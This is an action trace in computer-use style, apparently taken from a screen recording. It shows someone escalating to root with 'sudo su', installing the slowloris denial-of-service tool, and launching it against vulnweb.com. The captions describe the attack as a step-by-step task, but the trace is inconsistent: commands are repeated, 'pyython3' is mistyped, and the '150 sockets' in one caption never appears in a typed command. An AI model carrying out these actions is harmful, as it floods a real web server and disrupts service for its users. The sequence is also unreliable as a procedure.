
mouse_move(406, 234)

Move into the slowloris folder and list LICENSE, README.md, setup.py and slowloris.py
type("cd Downloads")

key("Return")

type("ls")

type("sudo su")

Become root with sudo su and run python3 setup.py install for slowloris
key("Return")

type("python")

type("3")

type("setup.py install")

type("python3 setup.py install")
type("pyython3 slowloris.py")

Launch python3 slowloris.py against vulnweb.com with 150 sockets, retyping after the failed attempt
type("vulnweb.com")

key("Return")

type("pyython3 slowloris.py vulnweb.com")
